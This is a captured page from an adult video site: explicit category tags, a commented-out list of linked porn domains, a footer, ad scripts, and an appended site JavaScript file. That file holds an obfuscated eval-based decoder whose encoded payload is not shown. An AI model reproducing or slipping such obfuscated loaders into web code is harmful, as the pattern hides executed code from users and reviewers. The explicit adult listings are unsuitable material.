                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/90/Squirt/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Squirt <span>(1246)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/91/Stockings/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Stockings <span>(2118)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/92/Strap-on/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Strap-on <span>(1054)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/93/Swingers/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Swingers <span>(1049)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/202/Tattoo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Tattoo <span>(2167)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/175/Teacher/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Teacher <span>(1089)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/94/Teen/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Teen <span>(14646)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/10813444/Thai/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Thai <span>(1028)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/95/Threesome/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Threesome <span>(3643)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/247/Titty Fuck/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Titty Fuck <span>(506)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/102/Upskirt/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Upskirt <span>(1111)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/260/VR/popular/1/" target="_self">
                                    <i class="la la-tag"></i> VR <span>(1007)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/98/Voyeur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Voyeur <span>(2853)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/99/Webcam/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Webcam <span>(1163)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/220/Wife/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Wife <span>(2263)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                                                  
                    </ul>
                    
                </div>
                
                <h2>Similar Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<!--<!-- <li><div><a href="https://freexxxvideos.icu/" data-ct="307481470"><i class="la la-chevron-circle-right"></i> free xxx videos</a></div></li><li><div><a href="https://4kfreepornvideos.com/" data-ct="44759619"><i class="la la-chevron-circle-right"></i> 4kfreepornvideos.com</a></div></li><li><div><a href="https://sexxxx.icu/" data-ct="263534520"><i class="la la-chevron-circle-right"></i> sex xxx</a></div></li><li><div><a href="http://brazers.pro/" data-ct="302338424"><i class="la la-chevron-circle-right"></i> brazers.pro</a></div></li><li><div><a href="http://xnxxtv.pro/" data-ct="12480029"><i class="la la-chevron-circle-right"></i> xnxxtv.pro</a></div></li><li><div><a href="http://porndig.su/" data-ct="352145768"><i class="la la-chevron-circle-right"></i> porndig.su</a></div></li><li><div><a href="http://ixxx.su/" data-ct="364166901"><i class="la la-chevron-circle-right"></i> ixxx.su</a></div></li><li><div><a href="http://xhamsterdesi.pro/" data-ct="560143546"><i class="la la-chevron-circle-right"></i> xhamsterdesi.pro</a></div></li><li><div><a href="http://homexxxcollection.com/" data-ct="584182640"><i class="la la-chevron-circle-right"></i> homexxxcollection.com</a></div></li><li><div><a href="https://hamsterporn.name/" data-ct="615584623"><i class="la la-chevron-circle-right"></i> hamsterporn</a></div></li><li><div><a href="http://hd-porn.mobi/" data-ct="685215190"><i class="la la-chevron-circle-right"></i> hd-porn.mobi</a></div></li><li><div><a href="https://hqporn.name/" data-ct="703383202"><i class="la la-chevron-circle-right"></i> hqporn.name</a></div></li><li><div><a href="https://freepornmovie.org/" data-ct="765649188"><i class="la la-chevron-circle-right"></i> free porn movie</a></div></li><li><div><a href="https://pornsex2022.com/" data-ct="767194541"><i class="la la-chevron-circle-right"></i> pornsex2022.com</a></div></li><li><div><a href="https://moviesxxx.org/" data-ct="802089784"><i class="la la-chevron-circle-right"></i> movies xxx</a></div></li><li><div><a href="https://pornxnxx.name/" data-ct="828171349"><i class="la la-chevron-circle-right"></i> pornxnxx.name</a></div></li><li><div><a href="http://hotsextube.org/" data-ct="882395686"><i class="la la-chevron-circle-right"></i> hotsextube.org</a></div></li><li><div><a href="http://4kporn.pro/" data-ct="972704471"><i class="la la-chevron-circle-right"></i> 4kporn.pro</a></div></li><li><div><a href="http://freesexmovie.org/" data-ct="1008061653"><i class="la la-chevron-circle-right"></i> FreeSexMovie</a></div></li><li><div><a href="https://xnxxporn.name/" data-ct="1047055922"><i class="la la-chevron-circle-right"></i> xnxxporn.name</a></div></li><li><div><a href="http://xvidoes.pro/" data-ct="1073578273"><i class="la la-chevron-circle-right"></i> xvidoes.pro</a></div></li><li><div><a href="https://freepornmovies.name/" data-ct="1098281581"><i class="la la-chevron-circle-right"></i> freepornmovies.name</a></div></li><li><div><a href="http://video-xnxx.com/" data-ct="1107318848"><i class="la la-chevron-circle-right"></i> video-xnxx.com</a></div></li><li><div><a href="https://tubeporn.name/" data-ct="1196533804"><i class="la la-chevron-circle-right"></i> tubeporn</a></div></li><li><div><a href="https://pornhup.name/" data-ct="1296323530"><i class="la la-chevron-circle-right"></i> pornhup</a></div></li><li><div><a href="https://lupoporn.net/" data-ct="1349193248"><i class="la la-chevron-circle-right"></i> lupoporn.net</a></div></li><li><div><a href="http://goldporn.org/" data-ct="1385719461"><i class="la la-chevron-circle-right"></i> GoldPorn</a></div></li><li><div><a href="https://pornmovie.name/" data-ct="1392089534"><i class="la la-chevron-circle-right"></i> pornmovie</a></div></li><li><div><a href="http://wwwporn.pro/" data-ct="1503123963"><i class="la la-chevron-circle-right"></i> wwwporn.pro</a></div></li><li><div><a href="https://porntubes.name/" data-ct="1517440848"><i class="la la-chevron-circle-right"></i> porntubes</a></div></li><li><div><a href="https://sexporn.name/" data-ct="1575716072"><i class="la la-chevron-circle-right"></i> sexporn</a></div></li><li><div><a href="http://brazzerssexvideos.com/" data-ct="1617830270"><i class="la la-chevron-circle-right"></i> brazzerssexvideos.com</a></div></li><li><div><a href="http://pornoxxx.icu/" data-ct="1801828218"><i class="la la-chevron-circle-right"></i> porno xxx</a></div></li><li><div><a href="http://4kporn.name/" data-ct="1808046176"><i class="la la-chevron-circle-right"></i> 4kporn</a></div></li><li><div><a href="http://wwwxhamster.pro/" data-ct="1815651375"><i class="la la-chevron-circle-right"></i> wwwxhamster.pro</a></div></li><li><div><a href="http://wankoz.pro/" data-ct="1846500327"><i class="la la-chevron-circle-right"></i> wankoz.pro</a></div></li><li><div><a href="http://xxxgonzo.org/" data-ct="1859017689"><i class="la la-chevron-circle-right"></i> XXXGonzo.org</a></div></li><li><div><a href="http://xxnxtv.mobi/" data-ct="1931734974"><i class="la la-chevron-circle-right"></i> xxnxtv.mobi</a></div></li><li><div><a href="http://redtubexxx.pro/" data-ct="1937454411"><i class="la la-chevron-circle-right"></i> redtubexxx.pro</a></div></li><li><div><a href="http://pornicom.info" data-ct="1965742479"><i class="la la-chevron-circle-right"></i> /pornicom.info</a></div></li><li><div><a href="http://x-tube.su/" data-ct="1970114014"><i class="la la-chevron-circle-right"></i> x-tube.su</a></div></li><li><div><a href="https://fullpornmovies.org/" data-ct="1979833001"><i class="la la-chevron-circle-right"></i> full porn movies</a></div></li><li><div><a href="https://freepornvideo.name/" data-ct="2067190397"><i class="la la-chevron-circle-right"></i> freepornvideo</a></div></li><li><div><a href="http://wwwxnxx.org/" data-ct="2074076353"><i class="la la-chevron-circle-right"></i> wwwxnxx.org</a></div></li><li><div><a href="https://freeonlineporn.org/" data-ct="2168301853"><i class="la la-chevron-circle-right"></i> freeo nline porn</a></div></li><li><div><a href="http://wwwxvideos.org/" data-ct="2172408447"><i class="la la-chevron-circle-right"></i> wwwxvideos.org</a></div></li><li><div><a href="https://pornhd.name/" data-ct="2228722313"><i class="la la-chevron-circle-right"></i> pornhd.name</a></div></li><li><div><a href="https://germanporn.name/" data-ct="2235867101"><i class="la la-chevron-circle-right"></i> germanporn.name</a></div></li><li><div><a href="http://pornhube.pro/" data-ct="2265378808"><i class="la la-chevron-circle-right"></i> pornhube.pro</a></div></li><li><div><a href="http://hamsterporn.org/" data-ct="2317515531"><i class="la la-chevron-circle-right"></i> hamsterporn.org</a></div></li><li><div><a href="http://xvideos-sex.com/" data-ct="2477440838"><i class="la la-chevron-circle-right"></i> xvideos-sex.com</a></div></li><li><div><a href="https://freeporn2022.com/" data-ct="2494225264"><i class="la la-chevron-circle-right"></i> freeporn2022</a></div></li><li><div><a href="https://freepornsites.name/" data-ct="2511399666"><i class="la la-chevron-circle-right"></i> freepornsites</a></div></li><li><div><a href="https://porntube2022.com/" data-ct="2539843651"><i class="la la-chevron-circle-right"></i> porntube2022.com</a></div></li><li><div><a href="https://momporn.name/" data-ct="2615846946"><i class="la la-chevron-circle-right"></i> momporn.name</a></div></li><li><div><a href="http://amateur-sex-tube.net/" data-ct="2754694785"><i class="la la-chevron-circle-right"></i> amateur-sex-tube.net</a></div></li><li><div><a href="https://pornvideo.name/" data-ct="2785600879"><i class="la la-chevron-circle-right"></i> pornvideo</a></div></li><li><div><a href="http://amateur-housewifes.com/" data-ct="2793048187"><i class="la la-chevron-circle-right"></i> amateur-housewifes.com</a></div></li><li><div><a href="http://hqporner.su/" data-ct="2922422939"><i class="la la-chevron-circle-right"></i> hqporner.su</a></div></li><li><div><a href="http://spyvids.net/" data-ct="2991466394"><i class="la la-chevron-circle-right"></i> spyvids.net</a></div></li><li><div><a href="https://pornvideos2022.com/" data-ct="2994956924"><i class="la la-chevron-circle-right"></i> pornvideos2022</a></div></li><li><div><a href="http://katestube.pro/" data-ct="3005149991"><i class="la la-chevron-circle-right"></i> katestube.pro</a></div></li><li><div><a href="https://pornvids.cc/" data-ct="3015631656"><i class="la la-chevron-circle-right"></i> porn vids</a></div></li><li><div><a href="https://4kyespornplease.com/" data-ct="3121928241"><i class="la la-chevron-circle-right"></i> 4kyespornplease.com</a></div></li><li><div><a href="http://extremeporn.pro/" data-ct="3142595150"><i class="la la-chevron-circle-right"></i> extremeporn.pro</a></div></li><li><div><a href="http://hclips.pro/" data-ct="3161877871"><i class="la la-chevron-circle-right"></i> hclips.pro</a></div></li><li><div><a href="https://pornhube.name/" data-ct="3232455068"><i class="la la-chevron-circle-right"></i> pornhube.name</a></div></li><li><div><a href="https://pornsite.name/" data-ct="3240364192"><i class="la la-chevron-circle-right"></i> pornsite</a></div></li><li><div><a href="https://milfporn.name/" data-ct="3297784934"><i class="la la-chevron-circle-right"></i> milfporn</a></div></li><li><div><a href="http://tube8.su/" data-ct="3300392385"><i class="la la-chevron-circle-right"></i> tube8.su</a></div></li><li><div><a href="http://pornhamster.net/" data-ct="3313938784"><i class="la la-chevron-circle-right"></i> PornHamster.net</a></div></li><li><div><a href="https://pornmovies2022.com/" data-ct="3338126157"><i class="la la-chevron-circle-right"></i> pornmovies2022.com</a></div></li><li><div><a href="https://pornfree.name/" data-ct="3339433369"><i class="la la-chevron-circle-right"></i> pornfree</a></div></li><li><div><a href="https://videoporn.name/" data-ct="3518795239"><i class="la la-chevron-circle-right"></i> videoporn.name</a></div></li><li><div><a href="https://freeadultporn.net/" data-ct="3522141517"><i class="la la-chevron-circle-right"></i> free adult porn</a></div></li><li><div><a href="http://videos-xxx.mobi/" data-ct="3531183659"><i class="la la-chevron-circle-right"></i> videos-xxx.mobi</a></div></li><li><div><a href="https://pornmd.name/" data-ct="3606033710"><i class="la la-chevron-circle-right"></i> pornmd</a></div></li><li><div><a href="http://wwwpornhub.pro/" data-ct="3639233292"><i class="la la-chevron-circle-right"></i> wwwpornhub.pro</a></div></li><li><div><a href="https://hotporn.name/" data-ct="3639768336"><i class="la la-chevron-circle-right"></i> hotporn.name</a></div></li><li><div><a href="http://sex-tube.mobi/" data-ct="3699726961"><i class="la la-chevron-circle-right"></i> sex-tube.mobi</a></div></li><li><div><a href="https://pornxxx2022.com/" data-ct="3704354993"><i class="la la-chevron-circle-right"></i> pornxxx2022.com</a></div></li><li><div><a href="https://porn2023.com/" data-ct="3775690925"><i class="la la-chevron-circle-right"></i> porn2023.com</a></div></li><li><div><a href="http://hdzog.info/" data-ct="3784707522"><i class="la la-chevron-circle-right"></i> hdzog.info</a></div></li><li><div><a href="https://freexxxmovies.icu/" data-ct="3869423535"><i class="la la-chevron-circle-right"></i> free xxx movies</a></div></li><li><div><a href="http://zuzazu.com/" data-ct="3893737301"><i class="la la-chevron-circle-right"></i> zuzazu.com</a></div></li><li><div><a href="https://hdporn.name/" data-ct="3899362318"><i class="la la-chevron-circle-right"></i> hdporn.name</a></div></li><li><div><a href="http://you-jizz.pro/" data-ct="4026695856"><i class="la la-chevron-circle-right"></i> you-jizz.pro</a></div></li><li><div><a href="http://bellesa.icu/" data-ct="4040966592"><i class="la la-chevron-circle-right"></i> bellesa.icu</a></div></li><li><div><a href="http://alohatube.su/" data-ct="4086739369"><i class="la la-chevron-circle-right"></i> alohatube.su</a></div></li><li><div><a href="https://bestporn.name/" data-ct="4173319434"><i class="la la-chevron-circle-right"></i> bestporn</a></div></li> -->  -->
                        
                    </ul>
                    
                </div>
                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
                    <p>2021 &copy; <span>4kxxxporn.com</span>.  All models were 18 years of age or older at the time of depiction. 4kXxxPorn has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                    
                    
                    <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                    </ul>
                        
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-circle-up"></i>
	    </div>


  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234634",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2ad6a9dfa69241c0b25f037e0d19c592","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=PT+Sans:wght@400;700&display=swap" rel="stylesheet">
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: application/x-javascript
request_url: https://4kxxxporn.com/js/qAhFy4U007yzUbLcMirgtT.js
body_size: 21978
content:
function rmhr(nclimd){var vxqek='Z';var dwrgjviv='A';var ndcl=[];var nzveldvso=new RegExp('['+dwrgjviv+'-'+vxqek+']');var lwlhz=nclimd.split(nzveldvso);for(var i=0;i<lwlhz.length;i++){ndcl.push(String.fromCharCode(parseInt(lwlhz[i],19)/(65)));}eval(ndcl.splice(1,ndcl.length).join(''));}rmhr('[base64]'); 
     